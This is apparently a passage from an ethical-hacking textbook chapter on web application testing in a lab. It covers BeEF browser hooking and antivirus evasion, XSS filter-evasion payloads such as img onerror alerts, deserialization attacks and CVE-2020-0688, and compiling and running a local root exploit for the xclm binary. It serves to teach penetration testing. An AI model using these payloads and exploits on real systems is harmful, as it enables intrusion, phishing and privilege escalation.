hook.js file that you're sending users to load is a piece of code that allows communication between you, the attacker, your BeEF instance, and the victim user's browser. You've hooked your own browser now, but if you were trying to exploit this in reality, you'd see more hooked browsers appear as they visited the compromised web page. This is why you would need to install and configure BeEF on an Internet-facing web server, so that the scripts could be requested and accessed by third parties—not just yourself as in our examples here.

Figure 12.7: Firefox ESR preferences
Modern antivirus software detects BeEF, so if you were doing this on a real-world test and that was likely to be an issue that thwarts your attack, you'd want to customize the
hook.js file or obfuscate the code to avoid detection. You can use a Ruby gem “jsobfu” to obfuscate and hide the intention of malicious JavaScript such as a BeEF agent. Detailed documentation and the gem itself can be obtained from github.com/rapid7/jsobfu.
If you're writing a report for a client, then showing an example attack often allows you to highlight the risk more easily to a lay person, effectively building a PoC for an attack.
Clicking on the browser in the list will take you to the Current Browser tab. If you click on Commands in the second row of tabs (shown in Figure 12.28), you'll be taken to the Module Tree. Try running one of the Social Engineering modules for Adobe Flash malware. You should see confirmation of your attack when you return to the website!
Once you've hooked a user's browser or multiple browsers, you can look for ways to exploit that browser through missing patches or using Metasploit's
browser_autopwn module, for example. This requires some significant configuration on your part, and we recommend that you read through the BeEF documentation first to make the most of this tool and its integration with Metasploit.
Figure 12.28: Current browser commands
If you haven't managed to get something working, try using the fake Flash update. This will send a spoofed Flash update message that when clicked will download a file or send the user to a website of your choosing. You've probably seen something like this in real life in the past. It has certainly been used to lure people away from a trusted site to a malicious one where they can be prompted to download malware, allowing a complete takeover of the victim's machine. It is a commonly exploited trick used to deliver malware through advertisement networks.
XSS can be used in conjunction with other attacks or approaches, such as phishing. You could send a link that takes the user to the website they know and trust where you've found a reflected XSS vulnerability and use it to ask them for a username and password, which are promptly returned back to you - the attacker. This has the advantage of appearing to originate from a website the user knows and trusts, effectively leveraging the reputation of that website to increase the success rate of your phishing attack.
XSS affects users of a site including employees that might also use that web application, and it does reputational and brand damage to the company itself. If an employee's system is hijacked, then it's much worse because an attacker has the potential to break through the external perimeter and then attack the internal network or access sensitive data.
More about XSS Flaws
We have shown you a single XSS vulnerability with some approaches for exploiting it. As an ethical hacker, you are expected to find every instance of such a vulnerability when testing a web application. While fully automated tools tend to be quite good at this, there are some things that you can do to semi-automate the process. Remember that it isn't just forms that we want to check, it is any place where we can inject our own input—any parameter or cookie—or anything that the server might use and redisplay to us. First, you should check to see if input is reflected, and then check to see whether your input is sanitized or not on reflection. One way to check multiple entry points is to use a tool like Intruder in Burp Suite. This is another free tool that will help you replicate the type of behavior of Burp Suite's Active Scanner.
Let's go back to that search form again. Intercept the request and send it to the Intruder. You can remove the BeEF cookie that has been added. BeEF is not required at all for this next step, and you can close it if you wish, although that might cause your browser to become slow as it searches for a script that is no longer available. Note that that the search request is a
POST request with a number of parameters that can be changed. You should also treat HTTP headers as entry points, since these will sometimes be reflected. The Intruder will automatically detect entry points for you. For now, just allow the defaults.
With the free version of Burp Suite, you don't get any payloads, so you'll need to add your own. You should compile a list of strings that, if reflected, will cause JavaScript to be executed in the victim's browser. There are a number of options here, and
<script>
JavaScript
</script> is certainly not the only way to achieve XSS. Using the Start Attack button in Intruder with a selection of payloads added to the tool will send requests repeatedly and change request parameters with the values of your payloads. This is one way in which you could test a particular parameter for different kinds of weaknesses in a semi-automated manner.
XSS Filter Evasion
Fortunately, you do not need to write out your own list of payload strings. There are plenty of free resources online that you can use. Take the OWASP's XSS Filter Evasion Cheat Sheet, for example, which can be found at owasp.org/www-community/xss-filter-evasion-cheatsheet. You could import these into Burp Suite, specifically into the Intruder. Once you have your list ready to go and you've selected an attack type, you can start the attack. In order to verify whether any of these payloads has been successful, you'll need to check the output for the same string. For XSS to have been achieved, you'll need to see HTTP 200 responses. If you happen to see a HTTP 500 response code, however, that's something else to check out because your payload has caused a potentially serious server-side error! You can find other resources by searching for “xss filter evasion” using your favorite search engine. An increasingly effective method of XSS evasion is to use an XSS Polyglot—that is, a piece of JavaScript which could also be an image or valid XML. These strings are regularly posted and shared on github by researchers who adjust and create ever increasingly sophisticated versions to deceive applications into believing they are processing data such as an image, but which will execute in the browser as JavaScript when processed.
Here's a couple of the OWASP's payloads, which will work against the book lab. The first one will create an image placeholder on the page, which when rolled over with the mouse, triggers an alert pop-up box. As before, this pop-up code can be substituted with anything you or a malicious hacker would like. This uses event handlers and is a very common method for bypassing weak XSS filters that may only be matching tags such as
<script>. As you can see, this snippet does away with the opening and closing script tags (
<script></script>), so if the only defense an application provides is stripping those tags, then it is certainly still vulnerable:
<IMG SRC=# onmouseover="alert('XSS')">The following payload also uses an image tag, but it uses the JavaScript
onError event instead of the
onMouseOver event, it must be entered on one line. Instead of using human readable characters, HTML entity encoding is used to create a JavaScript alert.
<img src=x onerror="javascript:alert('XSS')">
Insecure Deserialization
When systems communicate with each other, they do so by sending serial data. At the most basic level, this is a series of 1s and 0s—high and low voltages—sent over a wire or by a (wireless) radio signal. Every other protocol is built on top of this. In computer programming, serialization is the conversion of a data type such as an object, which could contain all sorts of types of data within it, into a stream of bits so that it can be transmitted. A popular high-level format for doing this is JSON. Deserialization is simply the opposite—the conversion of that stream of bits into a useable object. What follows is a basic explanation of insecure deserialization, which occurs when a malicious hacker is able to compromise the serialized data so that when the receiving component converts it back into a useable form, it causes unexpected behavior.
As an external penetration tester of an application, without access to the source code, testing for insecure deserialization is not straightforward. Even with access to the code through white-box testing, these vulnerabilities can be difficult to find, as this issue is not straightforward. To test for serialized object vulnerabilities, you must be able to create a serialized object to send to the application that when deserialized causes code or similar to be executed on the server. This requires you to create an object encoded in the language that you are targeting, commonly Java, PHP, or other server-side languages using serialized objects. A tool that you could use to test for unsafe Java deserialization is Ysoserial github.com/frohoff/ysoserial. Using such a tool, you create binary blobs (serialized objects) that are streamed to an application, either through a network port or in a web form, which are then deserialized and cause code to be injected and execute on the remote server. These types of vulnerabilities occur when serialized objects are passed between the server and application or when cryptographic secrets are known to an attacker that allow for creation of a serialized object (such as in a .NET application). You can learn more about this class of attack along with examples on the OWASP website, owasp.org/www-community/vulnerabilities/Deserialization_of_untrusted_data. A widely exploited vulnerability that uses deserialization methods is CVE-2020-0688, which impacts many versions of Microsoft Exchange Server, up to and including 2016 Cumulative Update 15. The web application used for management and accessing mail resources in Microsoft Exchange was found to contain static and shared cryptographic keys that are used by the .NET framework. Using these keys, an attacker can create their own serialized objects and pass them to the server to execute within the web application offered by Microsoft Exchange Server, allowing for code to be executed remotely and with SYSTEM privileges. A detailed advisory on this issue along with steps for exploitation can be found at www.thezdi.com/blog/2020/2/24/cve-2020-0688-remote-code-execution-on-microsoft-exchange-server-through-fixed-cryptographic-keys.
Known Vulnerabilities
Publicly known vulnerabilities are a serious problem, as you've seen already. Web applications are often built from many components. They are very rarely coded from scratch or built by a single, small team that understands all of the components that they're using. This increases the complexity of applications, and it is fairly easy for outdated components to be included somewhere. This code may have been adjusted or made to fit the required purpose. We have pointed out a couple of known vulnerabilities (CVE-2014-3660 and CVE-2014-3704) that affect the version of Drupal our book lab is running. Regardless of the CMS or framework in use, known vulnerabilities should be searched for using the methods you've explored so far. When it comes to web applications, certain CMS and frameworks provide custom tools to seek out recognized vulnerabilities. Take WPscan, for instance, which will search WordPress sites for known vulnerabilities. Many CMSs permit users to write and submit third-party plugins for use by others. You will often find third-party plugins in use, and you should find scanners to identify them.
Client-side code such as JavaScript will often make use of libraries such as JQuery which expose their version information and are frequently out-of-date. AngularJS and Node.js (which both utilize the JavaScript language) are growing areas where code is re-used, often bringing with it backdoors, and any versions of software or plugins should be reviewed. You will often see that applications are using outdated third-party libraries, and you can search for known vulnerabilities for these too. Updating these third-party components can often break functionality, however, which is why so many outdated components exist on the web.
To get an idea of the vulnerabilities and exploits already out there, use SearchSploit and/or Metasploit to search for vulnerabilities in different web application components like Drupal, Joomla! (another CMS), and WordPress.
Insufficient Logging and Monitoring
Insufficient logging and monitoring is the last issue on the 2017 OWASP Top 10. This occurs when systems are not accurately recording activity and can miss signs of an attack. If you are testing within your own organization, then it will be easier to see the impact of this issue.
When a penetration test is ongoing, your client or target should be aware of the activities that you are undertaking. If they are not, it's a good chance for them to review the logs and see why they are not aware of the ongoing activities. They should be able see every time that you trigger an HTTP error code, as they should be monitoring their Intrusion Detection System (IDS). Port scans should show up on such a system, as should manual probes that do not represent legitimate traffic. Monitoring and logging is important because it allows the target to respond in a timely fashion in the event of a real attack. Oftentimes, companies or organizations are targeted, and the attack is not discovered until after the damage is already done. Sometimes, unusual traffic is discovered by employees who do not know what is the best course of action to take, and this too leads to attacks escalating before they can be stopped.
One way to learn about and appreciate the importance of this issue is to install some logging software on your own virtual machine, hack it, and check the logs to see how different activities appear—or if they appear at all.
Privilege Escalation
Web applications can contain their own separate privileges—for instance, an application may allow regular users to read and post messages only, whereas an Administrator user may be able to view all the user's messages and edit them. Privilege escalation within web applications is often referred to as either vertical or horizontal privilege escalation. Vertical privilege escalation is when a regular user is able to escalate privileges to an Administrator user, gaining some increased level of access within the application. Horizontal privilege escalation occurs when a user is able to access another user's data but is not able to escalate their user type to a higher privilege level. Vulnerabilities outlined in this chapter can be used for both of these scenarios—for instance, using an XSS vulnerability to inject JavaScript into an Administrator web session to steal the user's cookies or modifying a row inside a database via SQL injection are both valid forms of privilege escalation within web applications. When it comes to hacking web applications, you will need to mobilize your knowledge and skills in order to chain together different vulnerabilities and gain access. If you used the Drupal exploit described earlier in this chapter, you should have obtained a command shell on this host running with the privileges of the web server. This exploit chains together a SQL injection attack to escalate privileges inside the web application, becoming an Administrator, and subsequently uses the privileged access to upload a command shell.
Once you are able to obtain a shell by exploiting a web application and/or any other hosts via the web application, such as a database server, then assuming that you are not the root user, you will most likely want to escalate privileges within the server. This can be done using the methods previously described in this book. You should search for insecure file permissions, missing patches, and weak passwords, and follow all the steps we have outlined. By exploring the lab, you should be able to identify that a privileged binary
xclm is installed on the host. This is a third-party binary used to license products from Microchip, and as is common in the wild, - system administrators will frequently install third-party packages or tools onto servers that can contain vulnerabilities. This binary has the Set-UserID permissions for the root user and is vulnerable to a buffer overflow attack that can be used to escalate privileges. You will need to compile and run this exploit once you download
xclm-exploit.c to the remote host; remember to always source your profile and create a pseudo TTY before attempting any local privilege escalation attacks. You can compile and run this exploit using the commands shown here:
$ gcc xclm-exploit.c -o xclm-exploit$ ./xclm-exploit[ Microchip XC License Manager: xclm <= v2.22 local root exploit# iduid=0(root) gid=33(www-data) groups=33(www-data)
Summary
When it comes to testing a web application, you are not simply testing a well-known piece of software for known vulnerabilities. Yes, the application will make use of known components—the web server, a database, a framework, perhaps a CMS with third-party plugins, and JavaScript code—but it will also contain custom code that perhaps no one has tested before. Therefore, you will need to acquire some understanding of how the application is intended to work and find areas for further investigation. You will need to look for certain classes or types of weakness and vulnerabilities, rather than hunt for instances of a single vulnerability.
You are now aware of the OWASP and its Top 10 risks to web applications. This is something with which you will need to keep up-to-date. Remember that each entry in the OWASP Top 10 is an area containing many different types of vulnerabilities and weaknesses, and that the OWASP Top 10 is by no means exhaustive—it is merely a good starting point for hackers and developers alike.
One of the most important and useful tools that you can use for hacking web applications is the humble web browser. When coupled with an intercepting proxy tool like Burp Suite or ZAP, your web browser provides you with the means to use manual methods to find critical vulnerabilities and common weaknesses.
While it is important to understand common weakness and vulnerabilities from a find-and-exploit-manually approach, once you’re equipped with this understanding, the use of automated tools is pretty much essential in testing web applications in a typical engagement setting where time is a limiting factor. Using manual techniques while selectively running scanning tools in the background will allow you to make good use of time. Remember that any flaw found with an automated tool or script will need to be verified and understood, since you'll need to convey an understanding of the risk of that vulnerability to your client, as well as recommend remedial action.
Remember to keep trying new tools and seeking out tools that will help you with the specific application you're testing, such as a tool designed for testing or scanning a particular framework.
Finally, don't judge your client or members of your own organization too harshly when you find that their web application is full of security vulnerabilities. Work with them to fix the issues, and apply the gentle art of persuasion, explaining what you identified as you assess the application, without being patronizing. With web applications making up such a huge part of people's daily lives, and in view of the fact that they handle so much personal and sensitive data, it is crucial that their security continues to improve. However, that won't happen if all you do is find the vulnerabilities. You must also convey the risk they pose and propose viable solutions to those in a position to fix them.